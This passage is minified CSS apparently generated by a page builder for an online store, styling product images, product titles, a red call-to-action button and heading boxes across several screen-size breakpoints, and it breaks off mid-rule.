.shg-image-zoom{width:100%;height:100%}#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c img.shogun-image{width:100%;height:auto}#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c img.shogun-image,#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c .shg-image-zoom,#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c{max-width:100%}#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c .shg-image-zoom,#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c img.shogun-image{max-width:500px !important}#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c .shg-image-zoom{margin:0 auto}#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c .shg-image-zoom{width:100%;height:100%}#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c img.shogun-image{width:100%;height:auto}#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c img.shogun-image,#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c .shg-image-zoom,#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c{max-width:100%}#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c .shg-image-zoom,#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c img.shogun-image{max-width:500px !important}#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c .shg-image-zoom{margin:0 auto}#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c .shg-image-zoom{width:100%;height:100%}#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c img.shogun-image{width:100%;height:auto}#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c img.shogun-image,#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c .shg-image-zoom,#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c{max-width:100%}#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c .shg-image-zoom,#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c img.shogun-image{max-width:500px !important}#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c .shg-image-zoom{margin:0 auto}#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c .shg-image-zoom{width:100%;height:100%}#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c img.shogun-image{width:100%;height:auto}#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c img.shogun-image,#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c .shg-image-zoom,#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c{max-width:100%}#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c .shg-image-zoom,#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c img.shogun-image{max-width:500px !important}#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c .shg-image-zoom{margin:0 auto}#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c .shg-image-zoom{width:100%;height:100%}#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c img.shogun-image{width:100%;height:auto}#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c img.shogun-image,#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c .shg-image-zoom,#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}#s-41bf35f7-426d-40a8-a66a-ceef94c8f2f2{padding-top:10px;padding-bottom:10px;text-align:center}#s-41bf35f7-426d-40a8-a66a-ceef94c8f2f2 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-d57a8d17-1da2-4413-bce6-ae9dc6f92135{margin-bottom:25px}@media (min-width: 0px){[id="s-d57a8d17-1da2-4413-bce6-ae9dc6f92135"]>.shg-row>.shg-c-xs-6{width:calc(50.0% - 7.5px)}}@media (min-width: 768px){[id="s-d57a8d17-1da2-4413-bce6-ae9dc6f92135"]>.shg-row>.shg-c-sm-6{width:calc(50.0% - 7.5px)}}@media (min-width: 992px){[id="s-d57a8d17-1da2-4413-bce6-ae9dc6f92135"]>.shg-row>.shg-c-md-6{width:calc(50.0% - 7.5px)}}@media (min-width: 1200px){[id="s-d57a8d17-1da2-4413-bce6-ae9dc6f92135"]>.shg-row>.shg-c-lg-6{width:calc(50.0% - 7.5px)}}#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de{text-align:center}#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c{max-width:100%}#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c .shg-image-zoom,#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c img.shogun-image{max-width:500px !important}#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c .shg-image-zoom{margin:0 auto}#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c .shg-image-zoom{width:100%;height:100%}#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c img.shogun-image{width:100%;height:auto}#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c img.shogun-image,#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c .shg-image-zoom,#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c{max-width:100%}#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c .shg-image-zoom,#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c img.shogun-image{max-width:500px !important}#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c .shg-image-zoom{margin:0 auto}#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c .shg-image-zoom{width:100%;height:100%}#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c img.shogun-image{width:100%;height:auto}#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c img.shogun-image,#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c .shg-image-zoom,#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c{max-width:100%}#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c .shg-image-zoom,#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c img.shogun-image{max-width:500px !important}#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c .shg-image-zoom{margin:0 auto}#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c .shg-image-zoom{width:100%;height:100%}#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c img.shogun-image{width:100%;height:auto}#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c img.shogun-image,#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c .shg-image-zoom,#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c{max-width:100%}#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c .shg-image-zoom,#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c img.shogun-image{max-width:500px !important}#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c .shg-image-zoom{margin:0 auto}#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c .shg-image-zoom{width:100%;height:100%}#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c img.shogun-image{width:100%;height:auto}#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c img.shogun-image,#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c .shg-image-zoom,#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c{max-width:100%}#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c .shg-image-zoom,#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c img.shogun-image{max-width:500px !important}#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c .shg-image-zoom{margin:0 auto}#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c .shg-image-zoom{width:100%;height:100%}#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c img.shogun-image{width:100%;height:auto}#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c img.shogun-image,#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c .shg-image-zoom,#s-4f3b065d-0f4e-4038-bb75-f06acbffc9de.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}#s-8dd451dd-b285-415e-98e2-0cda07b1a28a{padding-top:10px;padding-bottom:10px;text-align:center}#s-8dd451dd-b285-415e-98e2-0cda07b1a28a .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-3444eae5-98a1-4364-accd-35ebc3801835{text-align:center}#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c{max-width:100%}#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c .shg-image-zoom,#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c img.shogun-image{max-width:500px !important}#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c .shg-image-zoom{margin:0 auto}#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c .shg-image-zoom{width:100%;height:100%}#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c img.shogun-image{width:100%;height:auto}#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c img.shogun-image,#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c .shg-image-zoom,#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c{max-width:100%}#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c .shg-image-zoom,#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c img.shogun-image{max-width:500px !important}#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c .shg-image-zoom{margin:0 auto}#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c .shg-image-zoom{width:100%;height:100%}#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c img.shogun-image{width:100%;height:auto}#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c img.shogun-image,#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c .shg-image-zoom,#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c{max-width:100%}#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c .shg-image-zoom,#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c img.shogun-image{max-width:500px !important}#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c .shg-image-zoom{margin:0 auto}#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c .shg-image-zoom{width:100%;height:100%}#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c img.shogun-image{width:100%;height:auto}#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c img.shogun-image,#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c .shg-image-zoom,#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c{max-width:100%}#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c .shg-image-zoom,#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c img.shogun-image{max-width:500px !important}#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c .shg-image-zoom{margin:0 auto}#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c .shg-image-zoom{width:100%;height:100%}#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c img.shogun-image{width:100%;height:auto}#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c img.shogun-image,#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c .shg-image-zoom,#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c{max-width:100%}#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c .shg-image-zoom,#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c img.shogun-image{max-width:500px !important}#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c .shg-image-zoom{margin:0 auto}#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c .shg-image-zoom{width:100%;height:100%}#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c img.shogun-image{width:100%;height:auto}#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c img.shogun-image,#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c .shg-image-zoom,#s-3444eae5-98a1-4364-accd-35ebc3801835.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}#s-b36bee94-244d-46e3-8d9e-415a6a6b8b41{padding-top:10px;padding-bottom:10px;text-align:center}#s-b36bee94-244d-46e3-8d9e-415a6a6b8b41 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-4d1257da-88ab-4e82-8c69-52c156c1b2ce{margin-top:10px;margin-left:auto;margin-bottom:30px;margin-right:auto;padding-top:5px;padding-left:15px;padding-bottom:5px;padding-right:15px;border-top-width:2px;border-left-width:2px;border-bottom-width:2px;border-right-width:2px;border-color:#e84445;border-style:solid;border-radius:3px;text-align:center;background-color:#e84445;font-size:18px;font-weight:bold;color:#fff;text-decoration:none;hover-type:color}#s-4d1257da-88ab-4e82-8c69-52c156c1b2ce:hover{border-style:solid !important;border-color:#e84445 !important;border-radius:3px !important;background-color:#fff !important;font-weight:bold !important;color:#e84445 !important;text-decoration:none !important}#s-4d1257da-88ab-4e82-8c69-52c156c1b2ce:active{border-style:solid !important;border-color:#e84445 !important;background-color:#e84445 !important;text-decoration:none !important}#s-4d1257da-88ab-4e82-8c69-52c156c1b2ce-root{text-align:center}#s-4d1257da-88ab-4e82-8c69-52c156c1b2ce.shg-btn{color:#fff;font-size:18px;display:inline-block}@media (min-width: 1200px){#s-4d1257da-88ab-4e82-8c69-52c156c1b2ce-root{text-align:center}#s-4d1257da-88ab-4e82-8c69-52c156c1b2ce.shg-btn{color:#fff;font-size:18px;display:inline-block}}@media (min-width: 992px) and (max-width: 1199px){#s-4d1257da-88ab-4e82-8c69-52c156c1b2ce-root{text-align:center}#s-4d1257da-88ab-4e82-8c69-52c156c1b2ce.shg-btn{color:#fff;font-size:18px;display:inline-block}}@media (min-width: 768px) and (max-width: 991px){#s-4d1257da-88ab-4e82-8c69-52c156c1b2ce-root{text-align:center}#s-4d1257da-88ab-4e82-8c69-52c156c1b2ce.shg-btn{color:#fff;font-size:18px;display:inline-block}}@media (max-width: 767px){#s-4d1257da-88ab-4e82-8c69-52c156c1b2ce-root{text-align:center}#s-4d1257da-88ab-4e82-8c69-52c156c1b2ce.shg-btn{color:#fff;font-size:18px;display:inline-block}}#s-b601378b-4c8d-443c-8603-21b593f1d40d{margin-top:25px;margin-left:10px;margin-bottom:25px;margin-right:10px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#e9e9e9;border-style:solid;border-radius:4px;background-color:rgba(140,140,140,0)}#s-b601378b-4c8d-443c-8603-21b593f1d40d>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-b601378b-4c8d-443c-8603-21b593f1d40d.shg-box.shg-c{justify-content:flex-start}#s-79a033b0-b5a7-4064-bac5-d3a336315249{padding-top:10px;padding-bottom:10px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#e9e9e9;border-style:solid;text-align:center;background-color:rgba(20,20,20,0.07)}@media (min-width: 1200px){#s-79a033b0-b5a7-4064-bac5-d3a336315249{border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#e9e9e9;border-style:solid;text-align:center;background-color:rgba(20,20,20,0.07)}}#s-79a033b0-b5a7-4064-bac5-d3a336315249 .shogun-heading-component h2{color:#3d3d3d;font-weight:900;font-family:"Roboto";font-style:normal;font-size:26px}#s-79a033b0-b5a7-4064-bac5-d3a336315249 .shogun-heading-component h2 a{color:#3d3d3d}@media (min-width: 1200px){#s-79a033b0-b5a7-4064-bac5-d3a336315249 .shogun-heading-component h2{color:#3d3d3d;font-weight:900;font-family:"Roboto";font-style:normal;font-size:35px;text-align:center}#s-79a033b0-b5a7-4064-bac5-d3a336315249 .shogun-heading-component h2 a{color:#3d3d3d}}@media (min-width: 992px) and (max-width: 1199px){#s-79a033b0-b5a7-4064-bac5-d3a336315249 .shogun-heading-component h2{color:#3d3d3d;font-weight:900;font-family:"Roboto";font-style:normal;font-size:35px}#s-79a033b0-b5a7-4064-bac5-d3a336315249 .shogun-heading-component h2 a{color:#3d3d3d}}@media (max-width: 767px){#s-79a033b0-b5a7-4064-bac5-d3a336315249 .shogun-heading-component h2{color:#3d3d3d;font-weight:900;font-family:"Roboto";font-style:normal;font-size:26px}#s-79a033b0-b5a7-4064-bac5-d3a336315249 .shogun-heading-component h2 a{color:#3d3d3d}}#s-d4018e00-7cd7-40c3-942d-bed85130d705{padding-left:10px;padding-right:10px;min-height:50px;background-color:rgba(245,245,245,0.67)}#s-d4018e00-7cd7-40c3-942d-bed85130d705>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-d4018e00-7cd7-40c3-942d-bed85130d705.shg-box.shg-c{justify-content:center}#s-4a698d4b-d811-44f0-8cb4-9dac430748be{margin-bottom:10px;padding-top:25px;padding-bottom:10px;background-color:rgba(0,0,0,0)}#s-ef2caad6-da7f-4aa9-98af-a7baf35017b8{margin-bottom:25px}@media (max-width: 767px){#s-ef2caad6-da7f-4aa9-98af-a7baf35017b8{display:none}#s-ef2caad6-da7f-4aa9-98af-a7baf35017b8,#wrap-s-ef2caad6-da7f-4aa9-98af-a7baf35017b8,#wrap-content-s-ef2caad6-da7f-4aa9-98af-a7baf35017b8{display:none !important}}@media (min-width: 0px){[id="s-ef2caad6-da7f-4aa9-98af-a7baf35017b8"]>.shg-row>.shg-c-xs-6{width:calc(50% - 7.5px)}}@media (min-width: 768px){[id="s-ef2caad6-da7f-4aa9-98af-a7baf35017b8"]>.shg-row>.shg-c-sm-2{width:calc(16.666666666666668% - 12.5px)}}@media (min-width: 992px){[id="s-ef2caad6-da7f-4aa9-98af-a7baf35017b8"]>.shg-row>.shg-c-md-2{width:calc(16.666666666666668% - 12.5px)}}@media (min-width: 1200px){[id="s-ef2caad6-da7f-4aa9-98af-a7baf35017b8"]>.shg-row>.shg-c-lg-2{width:calc(16.666666666666668% - 12.5px)}}#s-58c903f2-009e-4c3b-b760-fdbd4db7a469{text-align:center}#s-58c903f2-009e-4c3b-b760-fdbd4db7a469.shg-c .shg-image-zoom{width:100%;height:100%}#s-58c903f2-009e-4c3b-b760-fdbd4db7a469.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-58c903f2-009e-4c3b-b760-fdbd4db7a469.shg-c .shg-image-zoom{width:100%;height:100%}#s-58c903f2-009e-4c3b-b760-fdbd4db7a469.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-58c903f2-009e-4c3b-b760-fdbd4db7a469.shg-c .shg-image-zoom{width:100%;height:100%}#s-58c903f2-009e-4c3b-b760-fdbd4db7a469.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-58c903f2-009e-4c3b-b760-fdbd4db7a469.shg-c .shg-image-zoom{width:100%;height:100%}#s-58c903f2-009e-4c3b-b760-fdbd4db7a469.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-58c903f2-009e-4c3b-b760-fdbd4db7a469.shg-c .shg-image-zoom{width:100%;height:100%}#s-58c903f2-009e-4c3b-b760-fdbd4db7a469.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-4606680f-bda5-49fe-94a0-343fd03719a5{padding-top:10px;padding-bottom:10px;text-align:center}#s-4606680f-bda5-49fe-94a0-343fd03719a5 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-e3e6c2c2-65b5-4518-8863-ed34c51fc609{text-align:center}#s-e3e6c2c2-65b5-4518-8863-ed34c51fc609.shg-c .shg-image-zoom{width:100%;height:100%}#s-e3e6c2c2-65b5-4518-8863-ed34c51fc609.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-e3e6c2c2-65b5-4518-8863-ed34c51fc609.shg-c .shg-image-zoom{width:100%;height:100%}#s-e3e6c2c2-65b5-4518-8863-ed34c51fc609.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-e3e6c2c2-65b5-4518-8863-ed34c51fc609.shg-c .shg-image-zoom{width:100%;height:100%}#s-e3e6c2c2-65b5-4518-8863-ed34c51fc609.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-e3e6c2c2-65b5-4518-8863-ed34c51fc609.shg-c .shg-image-zoom{width:100%;height:100%}#s-e3e6c2c2-65b5-4518-8863-ed34c51fc609.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-e3e6c2c2-65b5-4518-8863-ed34c51fc609.shg-c .shg-image-zoom{width:100%;height:100%}#s-e3e6c2c2-65b5-4518-8863-ed34c51fc609.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-d3aea5cb-aec4-414e-bb7c-9bdb7352283e{padding-top:10px;padding-bottom:10px;text-align:center}#s-d3aea5cb-aec4-414e-bb7c-9bdb7352283e .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-9c754ecc-e374-445c-a219-63f8b904a393{text-align:center}#s-9c754ecc-e374-445c-a219-63f8b904a393.shg-c .shg-image-zoom{width:100%;height:100%}#s-9c754ecc-e374-445c-a219-63f8b904a393.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-9c754ecc-e374-445c-a219-63f8b904a393.shg-c .shg-image-zoom{width:100%;height:100%}#s-9c754ecc-e374-445c-a219-63f8b904a393.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-9c754ecc-e374-445c-a219-63f8b904a393.shg-c .shg-image-zoom{width:100%;height:100%}#s-9c754ecc-e374-445c-a219-63f8b904a393.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-9c754ecc-e374-445c-a219-63f8b904a393.shg-c .shg-image-zoom{width:100%;height:100%}#s-9c754ecc-e374-445c-a219-63f8b904a393.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-9c754ecc-e374-445c-a219-63f8b904a393.shg-c .shg-image-zoom{width:100%;height:100%}#s-9c754ecc-e374-445c-a219-63f8b904a393.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-b5dcb57f-e7ae-4f29-96b0-59fa05dd8f37{padding-top:10px;padding-bottom:10px;text-align:center}#s-b5dcb57f-e7ae-4f29-96b0-59fa05dd8f37 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-4488cc32-ea76-4661-8807-bdfea105b92e{text-align:center}#s-4488cc32-ea76-4661-8807-bdfea105b92e.shg-c .shg-image-zoom{width:100%;height:100%}#s-4488cc32-ea76-4661-8807-bdfea105b92e.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-4488cc32-ea76-4661-8807-bdfea105b92e.shg-c .shg-image-zoom{width:100%;height:100%}#s-4488cc32-ea76-4661-8807-bdfea105b92e.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-4488cc32-ea76-4661-8807-bdfea105b92e.shg-c .shg-image-zoom{width:100%;height:100%}#s-4488cc32-ea76-4661-8807-bdfea105b92e.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-4488cc32-ea76-4661-8807-bdfea105b92e.shg-c .shg-image-zoom{width:100%;height:100%}#s-4488cc32-ea76-4661-8807-bdfea105b92e.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 